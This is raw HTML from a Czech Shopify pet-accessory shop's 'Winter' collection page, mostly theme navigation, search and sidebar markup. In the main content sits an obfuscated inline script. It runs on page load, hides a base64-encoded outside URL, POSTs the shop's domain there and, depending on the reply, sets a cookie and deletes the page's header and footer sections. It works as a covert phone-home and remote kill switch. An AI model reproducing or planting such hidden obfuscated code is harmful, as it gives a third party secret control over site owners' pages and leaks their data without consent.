            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
          </div>  
        	
        

        
    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//barkery.eu/cdn/shop/files/combination.png?v=1617868242"
               src="//barkery.eu/cdn/shop/files/combination.png?v=1617868242"
               alt="Barkery" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
    
    <div class="acc-mb svg-mb">
      <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
        
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
        
      </a>
    </div>
    
    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 30 30">
  <g>
    <g>
      <path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3    h2V8h6v3h2V8h4V28z"></path>
    </g>
  </g>
</svg>

             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>
  </div>          
</div>
                
                <div class="header-pc">
                    <div class="header-panel-top">
                        <div class="row">
                            
                            <div class="col-12 col-xl-6">
                                <div class="left-groups header-items">
                                    
                                    <div class="free-shipping-text">
                                        
<span>
  Posíláme i na SK
</span>

                                    </div>
                                    

                                    
                                </div>
                            </div>
                                                       

                            <div class="col-12  col-xl-6">
                                <div class="right-groups header-items">
                                    
                                    <div class="nav-search">                    
                                        <div class="search-form" data-ajax-search>
    <div class="header-search">
        <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Hledat" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>

        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    

                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4 ">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>

                                    <div class="price-box">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                                    </div>
                                  	
                                    
                                    <div class="customer-links">
                                                                               
                                        <a data-user-pc-translate class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                            Registrovat
                                        </a>
                                                                         
                                    </div>
                                    
                                    

                                    

                                    <div class="cart-icon" data-cart-header-02>
                                        <a href="#" title="Cart Icon" data-cart-toggle>       
                                            
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 30 30">
  <g>
    <g>
      <path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3    h2V8h6v3h2V8h4V28z"></path>
    </g>
  </g>
</svg>


                                            <span class="cartCount" data-cart-count>
                                            0
                                            </span>
                                        </a>                    
                                    </div>

                                    
                                </div>                            
                            </div>
                        </div>
                    </div>

                    <div class="header-panel-bt text-center">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://barkery.eu">
                            
                            <a class="logo-img" href="/" title="Logo">
                                <img itemprop="logo" data-src="//barkery.eu/cdn/shop/files/combination.png?v=1617868242"
                                    src="//barkery.eu/cdn/shop/files/combination.png?v=1617868242"
                                    alt="Barkery" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">
                            </a>
                            
                        </div>
                    </div>
                </div>               
            </div>
        </div>
    </div>
</header>

<script>
    var appendPrependMenuMobile = function() {
        var headerPanelTop = $('.wrapper-header .header-panel-top'),
            headerPc = $('.wrapper-header .header-pc'),
            wrapperNav = $('.wrapper-navigation'),
            areaMb = wrapperNav.find('.mb-area');

        if (window.innerWidth < 1200) {
            headerPanelTop.appendTo(areaMb);
        } else {
            headerPc.prepend(headerPanelTop);
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

</div>
    <div id="shopify-section-navigation" class="shopify-section"><style>
    
    
    
    
    
    /*  Menu Lv 1  */
    
    
    
    
    /*  Menu Lv 2  */
    
    
    
    
    /*  Menu Lv 3  */
    
    
    
    
    /*  Label - Navigation  */
    
    
    
    
    
    

    .nav-vertical .social-icons a {
        color: #000000;
    }

    .nav-vertical .header-logo img {
        width: ;
    }

    @media (min-width:1200px) {
        .navigation-vertical-menu,
        .wrapper-navigation,
        .main-menu {
            background-color: #ffffff;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #ffffff;
        }
        
        .wrapper-navigation .main-menu {
            text-align: center;
        }
        
        /*  Menu Lv 1  */
        .has_sticky .wrapper_header_default .wrapper-top-cart .cart-icon svg,
        .wrapper-navigation .fixed-right-menu a,
        .wrapper-navigation .site-nav .menu-lv-1 > a {
            color: #000000;
        }

                
        .is-sticky .wrapper-navigation .fixed-right-menu .search-fixed,
        .is-sticky .wrapper-navigation .fixed-right-menu .cart-fixed {
            border-left-color: rgba(0, 0, 0, 0.15);
        }

        
        
        .site-nav .menu-lv-1 > a:hover {
            color: #700e3c;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #700e3c;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #232323;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(35, 35, 35, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #232323;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a{
            color: #3c3c3c;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #0688e2;
        }
        
        .site-nav .menu-lv-3 > a span:before {
            background-color: #0688e2;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

        .site-nav .menu-lv-1 > a,
        .site-nav .menu-mb-title {
            font-size: 14px;    
        }
        
        .site-nav .menu-lv-2 > a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            font-size: 13px;    
        }
        
        .site-nav .menu-lv-3 > a {
            font-size: 12px;    
        }
    }
  
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #232323;
    }
   
    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }
</style>

<div class="wrapper-navigation" data-sticky-pc>
    
    <div class="header-logo logo-fixed">
        <a class="logo-img" href="/" title="Logo">
            <img data-src="//barkery.eu/cdn/shop/files/combination.png?v=1617868242" 
                src="//barkery.eu/cdn/shop/files/combination.png?v=1617868242"
                alt="Barkery" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">
        </a>
    </div>
    
    
    <div class="main-menu jas-mb-style">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="mb-area">
                        <nav class="nav-bar" role="navigation">
                            

<ul class="site-nav">
    

    

    
    

    

    
    

    

    

    

    <li class="hide_menu_load  menu-lv-1 item dropdown no-mega-menu">
        <a class="menu__moblie "  href="/collections/obojky">
            
<span>
  Obojky
</span>


            
            <span class="icon-dropdown" data-toggle-menu-mb>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
            </span>
            

            

            

            
        </a>

        
    </li>
    

    
    

    

    
    

    

    

    

    <li class="hide_menu_load  menu-lv-1 item dropdown no-mega-menu">
        <a class="menu__moblie "  href="/collections/voditka">
            
<span>
  Vodítka
</span>


            
            <span class="icon-dropdown" data-toggle-menu-mb>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
            </span>
            

            

            

            
        </a>

        
    </li>
    

    
    

    

    
    

    

    

    

    <li class="hide_menu_load  menu-lv-1 item">
        <a class=""  href="/collections/postroje">
            
<span>
  Postroje
</span>


            

            

            

            
        </a>

        
    </li>
    

    
    

    

    
    

    

    

    

    <li class="hide_menu_load  menu-lv-1 item">
        <a class=""  href="/collections/prislusenstvi">
            
<span>
  Příslušenství
</span>


            

            

            

            
        </a>

        
    </li>
    

    
    

    

    
    

    

    

    

    <li class="hide_menu_load  menu-lv-1 item">
        <a class=""  href="/collections/summer-sale-25">
            
<span>
  <font style="color: #ef7438;">BLACK WEEK</font>
</span>


            

            

            

            
        </a>

        
    </li>
    
</ul>

                        </nav>                
                    </div>
                </div>
            </div>
        </div>    
    </div>
  
    
    <div class="fixed-right-menu">
        <div class="search-fixed">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>
        </div>
        
        <div class="cart-fixed cart-icon" data-cart-header-02 >             
            <a href="javascript:void(0)" title="Cart Icon"  data-cart-toggle >
                
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 30 30">
  <g>
    <g>
      <path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3    h2V8h6v3h2V8h4V28z"></path>
    </g>
  </g>
</svg>


                <span class="cartCount" data-cart-count>
                    0
                </span>
            </a>
        </div>

    </div>
    
</div>

<style>
@media (min-width:1200px) {
    

    .site-nav .mega-menu .style_5 .mega-banner {
    	background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
    	background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
    	background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
    	background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
    	background: #8c8c8c;
    	border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
    	color: #ffffff;
    }
}
</style>

<script>
    window.fixtop_menu = true;
</script>


</div>
</div>

   

        

    
	

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "CollectionPage",
  "name": "Winter",
  "url": "https://barkery.eu/collections/winter",
  "description": ""
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://barkery.eu"
  },
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Winter",
    "item": "https://barkery.eu/collections/winter"
  }]
}
</script>

    <div class="wrapper-container wrapper-body">	
        <main class="main-content" role="main">      
            <script>var sdm = "barkerycz.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">
</div>


	<div class="collection-template collection-template-fullwidth translate-filter-pc">
  <div class="reverse-mb">
    <div id="shopify-section-collection-header" class="shopify-section"><header class="collection-header collection-header-sections ">
    <div class="relative">
        
        
        <div class="collection-wrapper page-header ">
            <div class="container-padd60">
              
                <h1>
                    
<span>
  Winter
</span>

                </h1>

                
              
            </div>    
        </div>
    </div>
    
</header>

<style>  
  

  
  
  
  
  @media (min-width: 1200px) {
    .collection-header-sections img {
      height: 600px;
    }

    
    .collection-template .reverse-mb {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: column-reverse;
      -moz-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
      flex-direction: column-reverse;
    }    
    
  }
  
  @media (min-width: 768px) and (max-width: 1199px) {
    
  }
  
</style>

</div>
    
    <div class="container-padd60">
      




<div class="breadcrumb layout-breadcrumb--skin1">
  
  <a href="/" data-translate="general.breadcrumbs.home">Domů</a>  
  
    
  
      <span class="arrow">
        <i class="fa fa-angle-right" aria-hidden="true"></i>
      </span>
  
      <span class="bd-title">
        
        <span><a href="" title="">Winter</a></span>
        
  	  </span>

  	
  
  
  
</div>


    </div>
  </div>
  
  
  <div class="container-padd60">
    <div class="halo-collection-content">
      <div class="row">        
        <div id="shopify-section-sidebar-filter" class="shopify-section col-12 col-xl-3 col-sidebar">




<div class="sidebar-label">
    <span class="icon-filter">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" version="1.1" x="0px" y="0px" viewBox="0 0 48 48" xml:space="preserve"><g><path d="M6,48c-0.552,0-1-0.447-1-1v-7c0-0.553,0.448-1,1-1s1,0.447,1,1v7C7,47.553,6.552,48,6,48z"></path><path d="M6,31c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v29C7,30.553,6.552,31,6,31z"></path><g><path d="M6,41c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S9.309,41,6,41z M6,31c-2.206,0-4,1.794-4,4s1.794,4,4,4s4-1.794,4-4    S8.206,31,6,31z"></path><path d="M42,48c-0.552,0-1-0.447-1-1V26c0-0.553,0.448-1,1-1s1,0.447,1,1v21C43,47.553,42.552,48,42,48z"></path><path d="M42,17c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v15C43,16.553,42.552,17,42,17z"></path><path d="M42,27c-3.309,0-6-2.691-6-6s2.691-6,6-6s6,2.691,6,6S45.309,27,42,27z M42,17c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S44.206,17,42,17z"></path><path d="M24,48c-0.552,0-1-0.447-1-1V21c0-0.553,0.448-1,1-1s1,0.447,1,1v26C25,47.553,24.552,48,24,48z"></path><path d="M24,12c-0.552,0-1-0.447-1-1V1c0-0.553,0.448-1,1-1s1,0.447,1,1v10C25,11.553,24.552,12,24,12z"></path><path d="M24,22c-3.309,0-6-2.691-6-6s2.691-6,6-6c3.309,0,6,2.691,6,6S27.309,22,24,22z M24,12c-2.206,0-4,1.794-4,4s1.794,4,4,4    s4-1.794,4-4S26.206,12,24,12z"></path></g></g></svg>
    </span>
    <span class="sidebar_more">
        Upřesnit podle
    </span>
</div>


<div class="sidebar layout-sidebar--skin2">
    <a href="javascript:void(0)" title="Zavřít" class="close-sidebar close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>    
    </a>
  
    
    <div class="widget sidebar-links" data-has-collapse>
        
        <div class="widget-title">
            <h3 class="sidebar-title">
                
<span>
  Categories 
</span>

            </h3>
        </div>
        

        <div class="widget-content">
            <ul>
                
                

                
                <li class="sidebar-link-lv1 dropdown">
                    <a href="/collections/obojky" >
                        
<span>
  Obojky
</span>

                    </a>

                    
                    <span class="icon-dropdown">
                        <i class="fa fa-angle-down"></i>
                    </span>
                    
                    <ul class="dropdown-cat">
  
  <li >
    <a href="/collections/obojky-city">
      
<span>
  City obojky
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/biothanove-obojky">
      
<span>
  Biothanové obojky Standard (20-25mm)
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/siroke-obojky">
      
<span>
  Biothanové obojky Wide (40mm)
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/obojky-mini">
      
<span>
  Biothanové obojky Mini (16mm)
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/latkove-obojky">
      
<span>
  Látkové obojky
</span>

    </a>
    
    
  </li>
  
</ul>
                    
                </li>        
                
                <li class="sidebar-link-lv1 dropdown">
                    <a href="/collections/voditka" >
                        
<span>
  Vodítka
</span>

                    </a>

                    
                    <span class="icon-dropdown">
                        <i class="fa fa-angle-down"></i>
                    </span>
                    
                    <ul class="dropdown-cat">
  
  <li >
    <a href="/collections/paracordova-voditka">
      
<span>
  Paracordová vodítka
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/biothanova-voditka">
      
<span>
  Biothanová vodítka
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/lanova-voditka">
      
<span>
  Lanová vodítka
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/latkova-voditka">
      
<span>
  Látková vodítka
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/ombre-voditka">
      
<span>
  Ombré vodítka
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/rozdvojky">
      
<span>
  Rozdvojky
</span>

    </a>
    
    
  </li>
  
  <li >
    <a href="/collections/prepinaci-voditka">
      
<span>
  Přepínací vodítka
</span>

    </a>
    
    
  </li>
  
</ul>
                    
                </li>        
                
                <li class="sidebar-link-lv1">
                    <a href="/collections/postroje" >
                        
<span>
  Postroje
</span>

                    </a>

                    
                </li>        
                
                <li class="sidebar-link-lv1">
                    <a href="/collections/prislusenstvi" >
                        
<span>
  Příslušenství
</span>

                    </a>

                    
                </li>        
                
                <li class="sidebar-link-lv1">
                    <a href="/collections/poukazy" >
                        
<span>
  Poukazy
</span>

                    </a>

                    
                </li>        
                        
                
            </ul>
        </div>
    </div>
    
  
    <div class="sidebar-filter" data-has-collapse>
        
        <a href="javascript:void(0)" title="Zavřít" class="close-sidebar close">
            <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>    
        </a>
        
        
        <div class="refined-widgets" style="display:none">
            <div class="widget-title">
                <h3 class="sidebar-title">
                    <span >
                        Upřesnit podle           
                    </span>

                <a href="javascript:void(0)" class="clear-all text-hover" style="display:none" >
                    Vymazat vše
                </a>
                </h3>
            </div>

            <div class="widget-content">
                <ul class="refined">    
                    
                </ul>
            </div>                  
        </div>
        
         
    </div>
   
    

    
  
    
  
    
  
</div>





<style> 
    @media (max-width: 1199px) {  
        
        
        
    }
  
    @media (min-width: 1200px) { 
        
        
        
        
        
        
        
        
        
    } 
  
  
  
    @media (min-width: 1200px) and (max-width: 1449px) {
        .halo-collection-content .products-grid .col5 .sizes-list {
            margin-bottom: 8px;
        }

        .halo-collection-content .products-grid .col5 .sizes-list li a {
            min-width: 23px;
            padding: 1px 5px 0px;
            font-size: 10px;
        }

        .halo-collection-content .products-grid .col5 .item-swatch label,
        .halo-collection-content .products-grid .col5 .item-swatch a {
            width: 23px;
            height: 23px;
            line-height: 23px;
        }
    }
    
    @media (min-width: 1350px) {
        .collection-template-fullwidth .toolbar .column-left {
            width: 49.5%;
            padding-right: 30px;
            padding-left: 30px;
        }
        
        .collection-template-fullwidth .toolbar .filters-toolbar__view-as {
            -webkit-box-pack: flex-end;
            -moz-box-pack: flex-end;
            -ms-flex-pack: flex-end;
            -webkit-justify-content: flex-end;
            justify-content: flex-end;
        }
    }
  
  
</style>
</div>
        <div id="shopify-section-collection-template-fullwidth" class="shopify-section col-12 col-xl-9 col-main">


 


<div data-section-id="collection-template-fullwidth" data-section-type="collection-template">   
  
  <div class="toolbar different-toolbar has-padding">       
  <div class="column-left">
    
    <div class="sidebar-label">
      <span class="icon-filter">
